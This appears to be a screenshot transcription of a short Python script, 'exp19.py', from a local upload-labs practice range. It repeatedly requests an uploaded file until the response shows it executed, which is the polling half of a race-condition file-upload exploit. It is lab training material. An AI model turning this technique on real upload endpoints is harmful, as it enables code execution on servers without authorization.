 19.php × exp19.py ×
1 import requests
2 def main():
3     i = 0
4     while 1:
5         try:
6             print(i, end='\r')
7             a = requests.get("http://127.0.0.1/Ranges/upload-labs-master/upload19.php.7z")
8             if "c4ca4238a0b923820dcc509a6f75849b" in a.text:
9                 print("OK")
10                 break
11         except Exception as e:
12             pass
13         i += 1
14 main()